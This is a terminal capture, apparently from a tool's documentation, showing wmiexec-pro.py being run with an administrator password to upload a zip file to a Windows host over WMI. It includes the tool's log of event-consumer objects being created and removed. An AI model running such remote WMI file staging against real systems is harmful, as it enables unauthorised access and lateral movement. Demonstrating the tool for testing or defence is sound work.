 ┌──(xiaoli㉿kali)-[~/wmixec-Pro]
└─$ python3 wmiexec-pro.py administrator:111qqq...@192.168.85.200 filetransfer -upload -src-file /tmp/DivertTCPconn-master.zip -dest-file "C:\test.zip"
Impacket v0.10.1.dev1+20230327.122651.a3f0373d - Copyright 2022 Fortra
[+] File uploading...
[+] File upload will take a long time if you try to upload large size file.
[*] Adding ActiveScriptEventConsumer: windows-object-8f124e37-9e37-42d9-b88c-2ce48fb20e05 - OK
[*] Adding IntervalTimerInstruction: windows-object-8f124e37-9e37-42d9-b88c-2ce48fb20e05 - OK
[*] Adding EventFilter: windows-object-8f124e37-9e37-42d9-b88c-2ce48fb20e05 - OK
[*] Adding FilterToConsumerBinding - OK
[+] Waiting 1s for next step.
[+] Checking file status
[+] File status: OK, File size: 1933.6328125 KB, File location: C:\test.zip
[+] Stop vbs interval execution after created class
[*] Removing ActiveScriptEventConsumer: windows-object-8f124e37-9e37-42d9-b88c-2ce48fb20e05 - OK
[*] Removing EventFilter: windows-object-8f124e37-9e37-42d9-b88c-2ce48fb20e05 - OK
[*] Removing IntervalTimerInstruction: windows-object-8f124e37-9e37-42d9-b88c-2ce48fb20e05 - OK
[*] Removing FilterToConsumerBinding - OK